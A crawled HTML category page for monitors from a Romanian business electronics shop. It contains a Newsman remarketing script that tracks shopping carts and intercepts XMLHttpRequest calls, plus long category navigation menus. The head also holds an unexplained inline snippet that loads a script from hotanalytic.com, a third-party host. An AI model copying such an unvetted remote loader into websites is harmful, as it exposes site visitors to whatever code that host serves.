

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/monitoare
body_size: 19936
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
    <!--<![endif]-->

    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Monitoare</title>
        <base href="https://www.stasonline.ro/"/>
                                    <meta property="og:title" content="Monitoare" />
                    <meta property="og:description" content="" />
                    <meta property="og:type" content="website" />
                    <meta property="og:url" content="https://www.stasonline.ro/monitoare" />
                    <meta property="og:site_name" content="www.stasonline.ro" />
                    <meta property="og:image" content="https://www.stasonline.ro/image/cache/catalog/cat/09-600x315-70.jpg" />
                    <meta property="og:image:width" content="600" />
                    <meta property="og:image:height" content="315" />
        
                    <link href="catalog/view/javascript/bootstrap5/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.carousel.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.theme.default.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.structure.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.theme.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/stylesheet.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/header.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/footer.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/custom.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_box.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/itx_filter/itx_filter.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/itx_gdpr.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xs.css" type="text/css" rel="stylesheet" media="screen and (max-width: 575px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_sm.css" type="text/css" rel="stylesheet" media="screen and (min-width: 576px) and (max-width: 767px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_md.css" type="text/css" rel="stylesheet" media="screen and (min-width: 768px) and (max-width: 991px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_lg.css" type="text/css" rel="stylesheet" media="screen and (min-width: 992px) and (max-width: 1199px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1200px) and (max-width: 1399px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xxl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1400px) "/>
                            <script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/bootstrap5/js/bootstrap.bundle.min.js" type="text/javascript"></script>
                            <link href="https://www.stasonline.ro/monitoare" rel="canonical"/>
                    <link href="https://www.stasonline.ro/monitoare/pagina,2" rel="next"/>
                    <link href="https://www.stasonline.ro/image/catalog/fav.png" rel="icon"/>
                            				<script>
//Newsman remarketing tracking code REPLACEABLE

var remarketingid = '92705-9077-000000000000000000000000-d81d1454ebabb525a89f954cbc032023';
var _nzmPluginInfo = '1.2:opencart3';

//Newsman remarketing tracking code REPLACEABLE

//Newsman remarketing tracking code  

var endpoint = 'https://retargeting.newsmanapp.com';
var remarketingEndpoint = endpoint + '/js/retargeting/track.js';

var _nzm = _nzm || [];
var _nzm_config = _nzm_config || [];
_nzm_config['disable_datalayer'] = 1;
_nzm_tracking_server = endpoint;
(function() {
	var a, methods, i;
	a = function(f) {
		return function() {
			_nzm.push([f].concat(Array.prototype.slice.call(arguments, 0)));
		}
	};
	methods = ['identify', 'track', 'run'];
	for (i = 0; i < methods.length; i++) {
		_nzm[methods[i]] = a(methods[i])
	};
	s = document.getElementsByTagName('script')[0];
	var script_dom = document.createElement('script');
	script_dom.async = true;
	script_dom.id = 'nzm-tracker';
	script_dom.setAttribute('data-site-id', remarketingid);
	script_dom.src = remarketingEndpoint;
	//check for engine name
	if (_nzmPluginInfo.indexOf('shopify') !== -1) {
		script_dom.onload = function(){
			if (typeof newsmanRemarketingLoad === 'function')
				newsmanRemarketingLoad();
		}
	}
	s.parentNode.insertBefore(script_dom, s);
})();
_nzm.run('require', 'ec');

//Newsman remarketing tracking code  

//Newsman remarketing auto events REPLACEABLE

var ajaxurl = 'https://' + document.location.hostname + '/index.php?route=extension/module/newsman&newsman=getCart.json';

//Newsman remarketing auto events REPLACEABLE

//Newsman remarketing auto events

var isProd = true;

let lastCart = sessionStorage.getItem('lastCart');
if (lastCart === null)
    lastCart = {};

var lastCartFlag = false;
var firstLoad = true;
var bufferedXHR = false;
var unlockClearCart = true;
var isError = false;
var documentComparer = document.location.hostname;
var documentUrl = document.URL;
var sameOrigin = (documentUrl.indexOf(documentComparer) !== -1);

let startTime, endTime;

function startTimePassed() {
    startTime = new Date();
};

startTimePassed();

function endTimePassed() {
    var flag = false;

    endTime = new Date();
    var timeDiff = endTime - startTime;

    timeDiff /= 1000;

    var seconds = Math.round(timeDiff);

    if (firstLoad)
        flag = true;

    if (seconds >= 5)
        flag = true;

    return flag;
}

if (sameOrigin) {
    NewsmanAutoEvents();
    setInterval(NewsmanAutoEvents, 5000);

    detectXHR();
}

function timestampGenerator(min, max) {
	min = Math.ceil(min);
	max = Math.floor(max);
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function NewsmanAutoEvents() {

    if (!endTimePassed())
    {
        if (!isProd)
            console.log('newsman remarketing: execution stopped at the beginning, 5 seconds didn\"t pass between requests');

        return;
    }

    if (isError && isProd == true) {
        console.log('newsman remarketing: an error occurred, set isProd = false in console, script execution stopped;');

        return;
    }

    let xhr = new XMLHttpRequest()

    if (bufferedXHR || firstLoad) {

	var paramChar = '?t=';

	if (ajaxurl.indexOf('?') >= 0)
		paramChar = '&t=';

	var timestamp = paramChar + Date.now() + timestampGenerator(999, 999999999);

       try{
        xhr.open('GET', ajaxurl + timestamp, true);
       }
       catch(ex){
        if (!isProd)
        console.log('newsman remarketing: malformed XHR url');

        isError = true;
       }

        startTimePassed();

        xhr.onload = function() {

            if (xhr.status == 200 || xhr.status == 201) {

                try {
                    var response = JSON.parse(xhr.responseText);
                } catch (error) {
                    if (!isProd)
                        console.log('newsman remarketing: error occured json parsing response');

                    isError = true;

                    return;
                }

                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {

                    var products = [];

                    if(response.item_count > 0)
                    {
                        response.items.forEach(function(item){
                        
                            products.push(
                                {
                                    'id': item.id,
                                    'name': item.product_title,
                                    'quantity': item.quantity,
                                    'price': item.price
                                }
                            );

                        });
                    }

                    response = products;
                }

                lastCart = JSON.parse(sessionStorage.getItem('lastCart'));

                if (lastCart === null)
                    lastCart = {};

                //check cache
                if (lastCart.length > 0 && lastCart != null && lastCart != undefined && response.length > 0 && response != null && response != undefined) {
                    if (JSON.stringify(lastCart) === JSON.stringify(response)) {
                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is unchanged');

                        lastCartFlag = true;
                    } else {
                        lastCartFlag = false;

                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is changed');
                    }
                }

                if (response.length > 0 && lastCartFlag == false) {

                    addToCart(response);

                }
                //send only when on last request, products existed
                else if (response.length == 0 && lastCart.length > 0 && unlockClearCart) {

                    clearCart();

                    if (!isProd)
                        console.log('newsman remarketing: clear cart sent');

                } else {

                    if (!isProd)
                        console.log('newsman remarketing: request not sent');

                }

                firstLoad = false;
                bufferedXHR = false;

            } else {
                if (!isProd)
                    console.log('newsman remarketing: response http status code is not 200');

                isError = true;
            }

        }

        try{
            xhr.send(null);
        }
        catch(ex){
            if (!isProd)
            console.log('newsman remarketing: error on xhr send');

        isError = true;
        }

    } else {
        if (!isProd)
            console.log('newsman remarketing: !buffered xhr || first load');
    }

}

function clearCart() {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart');

    sessionStorage.setItem('lastCart', JSON.stringify([]));

    unlockClearCart = false;

}

function addToCart(response) {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart', null, _nzm.createFunctionWithTimeout(function() {

        for (var item in response) {

            _nzm.run('ec:addProduct',
                response[item]
            );

        }

        _nzm.run('ec:setAction', 'add');
        _nzm.run('send', 'event', 'UX', 'click', 'add to cart');

        sessionStorage.setItem('lastCart', JSON.stringify(response));
        unlockClearCart = true;

        if (!isProd)
            console.log('newsman remarketing: cart sent');

    }));

}

function detectXHR() {

    var proxied = window.XMLHttpRequest.prototype.send;
    window.XMLHttpRequest.prototype.send = function() {

        var pointer = this;
        var validate = false;
        var intervalId = window.setInterval(function() {

            if (pointer.readyState != 4) {
                return;
            }

            var _location = pointer.responseURL;

            //own request exclusion
            if (
                            _location.indexOf('getCart.json') >= 0 ||
                            //magento 2.x
                            _location.indexOf('/static/') >= 0 ||
                            _location.indexOf('/pub/static') >= 0 ||
                            _location.indexOf('/customer/section') >= 0 ||
                            //opencart 1
                            _location.indexOf('getCart=true') >= 0 ||
                            //shopify
                            _location.indexOf('cart.js') >= 0
            ) {
                validate = false;
            } else {
                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {
                    validate = true;
                }
                else{
                    if (_location.indexOf(window.location.origin) !== -1)
                       validate = true;
                }
            }

            if (validate) {
                bufferedXHR = true;

                if (!isProd)
                    console.log('newsman remarketing: ajax request fired and catched from same domain');

                NewsmanAutoEvents();
            }

            clearInterval(intervalId);

        }, 1);

        return proxied.apply(this, [].slice.call(arguments));
    };

}

//Newsman remarketing auto events
				</script>
<script>
_nzm.run('send', 'pageview');
</script>

                    <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.min.1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
            </head>

    <body>
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-sm-4"><span style="color: #ffffff;">Acest site este dedicat doar persoanele juridice</span></div>
                        <div class="col-12 col-sm-8">
                            <div class="header-link">
                                <a href="https://www.stasonline.ro/favorite" title="Wishlist (0)"><i class="fa fa-heart" aria-hidden="true"></i> Wishlist (0)</a>
                                                                    <a href="https://www.stasonline.ro/autentificare" title="Login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                                    <a href="https://www.stasonline.ro/creare-cont" title="Creează cont"><i class="fa fa-user" aria-hidden="true"></i> Creează cont</a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-middle d-none d-md-block">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xxl-3">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="Monitoare">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="Monitoare" width="145" height="66" />
                                </a>
                                                    </div>
                        <div class="col-12 col-sm-8 col-md-9 col-lg-7 col-xxl-6">
                            <div class="header-menu d-none d-md-block">
                                <a href="https://www.stasonline.ro/" title="Acasă">Acasă</a>
                                <a href="https://www.stasonline.ro/index.php?route=product/special" title="Promoții">Promoții</a>
                                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                                <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>
                            </div>
                        </div>
                        <div class="col-12 col-sm-2 col-md-1 col-lg-3">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom itx-sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-2 col-sm-2 d-flex d-md-none">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="Monitoare">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="Monitoare" width="41" height="19" />
                                </a>
                                                    </div>
                        <div class="col-2 col-sm-2 col-md-4 col-lg-3">
                                <div class="_loadHeaderCategoryMenu">
        <button type="button" class="btn btn-primary header-category-button" data-element="header-category" aria-label="Toate categoriile"><span class="d-none d-md-inline">Toate categoriile </span><i class="fa fa-bars" aria-hidden="true"></i></button>
        <div id="header-category" class="header-category-container" style="display: none;">
            <div class="row">
                <div class="col-12 col-lg-3">
                    <div class="header-category-main">
                                                    <a href="https://www.stasonline.ro/componente" title="Componente"  data-hover="header-category-sub-46" >
                                Componente
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/laptop-tableta" title="Laptop, tableta"  data-hover="header-category-sub-2" >
                                Laptop, tableta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sistem-pc" title="Sistem PC"  data-hover="header-category-sub-32" >
                                Sistem PC
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/software" title="Software"  data-hover="header-category-sub-227" >
                                Software
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch" title="Telefoane, smartwatch"  data-hover="header-category-sub-69" >
                                Telefoane, smartwatch
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice" title="Televizoare si electronice"  data-hover="header-category-sub-113" >
                                Televizoare si electronice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/periferice" title="Periferice"  data-hover="header-category-sub-196" >
                                Periferice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/retelistica" title="Retelistica"  data-hover="header-category-sub-155" >
                                Retelistica
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/consumabile-printing" title="Consumabile printing"  data-hover="header-category-sub-137" >
                                Consumabile printing
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/print-scan" title="Print & scan"  data-hover="header-category-sub-181" >
                                Print & scan
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/server-si-storage" title="Server si Storage"  data-hover="header-category-sub-36" >
                                Server si Storage
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/monitoare" title="Monitoare"  data-hover="header-category-sub-110" >
                                Monitoare
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/audio-foto-video" title="Audio, foto, video"  data-hover="header-category-sub-88" >
                                Audio, foto, video
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta" title="Sisteme videoconferinta"  data-hover="header-category-sub-238" >
                                Sisteme videoconferinta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/ups-uri" title="UPS-uri"  data-hover="header-category-sub-218" >
                                UPS-uri
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/gaming" title="Gaming"  data-hover="header-category-sub-121" >
                                Gaming
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces" title="Supraveghere si control acces"  data-hover="header-category-sub-131" >
                                Supraveghere si control acces
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile" title="Sisteme POS, cititoare coduri de bare, terminale mobile"  data-hover="header-category-sub-221" >
                                Sisteme POS, cititoare coduri de bare, terminale mobile
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                            </div>
                </div>
                <div class="d-none d-sm-none d-md-none d-lg-flex col-lg-9">
                                                                        <div class="header-category-sub" id="header-category-sub-46" >
                                <div class="header-category-title">Componente</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/componente/placi-de-baza" class="big" title="Placi de baza">Placi de baza</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/procesoare" class="big" title="Procesoare">Procesoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/memorii" class="big" title="Memorii">Memorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video" class="big" title="Placi video">Placi video</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video-profesionale" class="big" title="Placi video profesionale">Placi video profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/hard-disk-uri" class="big" title="Hard Disk-uri">Hard Disk-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ssd-uri" class="big" title="SSD-uri">SSD-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/unitati-optice" class="big" title="Unitati optice">Unitati optice</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/carcase" class="big" title="Carcase">Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-carcase" class="big" title="Accesorii Carcase">Accesorii Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/surse" class="big" title="Surse">Surse</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-de-sunet" class="big" title="Placi de sunet">Placi de sunet</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/tv-tunere" class="big" title="TV Tunere">TV Tunere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-captura" class="big" title="Placi Captura">Placi Captura</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/coolere" class="big" title="Coolere">Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-coolere" class="big" title="Accesorii Coolere">Accesorii Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ventilatoare" class="big" title="Ventilatoare">Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-ventilatoare" class="big" title="Accesorii Ventilatoare">Accesorii Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/pasta-termica" class="big" title="Pasta termica">Pasta termica</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci" class="big" title="Adaptoare PCI">Adaptoare PCI</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci-express" class="big" title="Adaptoare PCI Express">Adaptoare PCI Express</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pcmcia" class="big" title="Adaptoare PCMCIA">Adaptoare PCMCIA</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-2" style="display:none;">
                                <div class="header-category-title">Laptop, tableta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/laptop-tableta/laptop" class="big" title="Laptop">Laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/laptop-2-in-1" class="big" title="laptop 2-in-1">laptop 2-in-1</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ultrabook" class="big" title="Ultrabook">Ultrabook</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tablete" class="big" title="Tablete">Tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-laptop" class="big" title="Accesorii laptop">Accesorii laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-tableta" class="big" title="Accesorii tableta">Accesorii tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/filtru-de-confidentialitate" class="big" title="Filtru de confidentialitate">Filtru de confidentialitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/genti-si-huse-laptop" class="big" title="Genti si huse laptop">Genti si huse laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-stand-tablete" class="big" title="Huse/stand tablete">Huse/stand tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/extensii-garantie" class="big" title="Extensii garantie">Extensii garantie</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/docking-station" class="big" title="Docking Station">Docking Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/memorie-laptop" class="big" title="Memorie laptop">Memorie laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/hard-disk-ssd-laptop" class="big" title="Hard disk/SSD laptop">Hard disk/SSD laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/carcase-laptop" class="big" title="Carcase laptop">Carcase laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ebook-reader" class="big" title="eBook reader">eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/unitate-optica-laptop" class="big" title="Unitate optica laptop">Unitate optica laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-ebook-reader" class="big" title="Huse eBook reader">Huse eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tastaturi-laptop" class="big" title="Tastaturi laptop">Tastaturi laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-laptop" class="big" title="Display laptop">Display laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-tableta" class="big" title="Display tableta">Display tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cablu-video-lvds" class="big" title="Cablu Video LVDS">Cablu Video LVDS</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/touchscreen-tableta" class="big" title="Touchscreen tableta">Touchscreen tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/balamale-laptop" class="big" title="Balamale laptop">Balamale laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ventilatoare-laptop" class="big" title="Ventilatoare laptop">Ventilatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/mufe-alimentare-laptop" class="big" title="Mufe alimentare laptop">Mufe alimentare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/acumulatori-laptop" class="big" title="Acumulatori laptop">Acumulatori laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/incarcatoare-laptop" class="big" title="Incarcatoare laptop">Incarcatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/adaptoare-expresscard" class="big" title="Adaptoare expresscard">Adaptoare expresscard</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cooler-pad-stand-laptop" class="big" title="Cooler Pad/Stand laptop">Cooler Pad/Stand laptop</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-32" style="display:none;">
                                <div class="header-category-title">Sistem PC</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sistem-pc/calculatoare-brand" class="big" title="Calculatoare Brand">Calculatoare Brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-all-in-one" class="big" title="Sisteme All in One">Sisteme All in One</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-brand" class="big" title="Sisteme brand">Sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/thin-clients" class="big" title="Thin Clients">Thin Clients</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/accesorii-sisteme-brand" class="big" title="Accesorii sisteme brand">Accesorii sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-oem" class="big" title="Sistem Desktop OEM">Sistem Desktop OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-retail" class="big" title="Sistem Desktop Retail">Sistem Desktop Retail</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-227" style="display:none;">
                                <div class="header-category-title">Software</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/software/aplicatii-securitate" class="big" title="Aplicatii Securitate">Aplicatii Securitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/licente-adobe" class="big" title="Licente Adobe">Licente Adobe</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-oem" class="big" title="Sisteme de operare OEM">Sisteme de operare OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-server-oem" class="big" title="Sisteme de operare server OEM">Sisteme de operare server OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-retail" class="big" title="Sisteme de operare retail">Sisteme de operare retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/cal-server-client-access-license" class="big" title="CAL-Server Client Access License">CAL-Server Client Access License</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-office" class="big" title="Aplicatii office">Aplicatii office</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-retail" class="big" title="Aplicatii retail">Aplicatii retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-cloud" class="big" title="Aplicatii cloud">Aplicatii cloud</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/antivirus" class="big" title="Antivirus">Antivirus</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/software-retelistica" class="big" title="Software retelistica">Software retelistica</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-69" style="display:none;">
                                <div class="header-category-title">Telefoane, smartwatch</div>

                                <div class="text-columns">
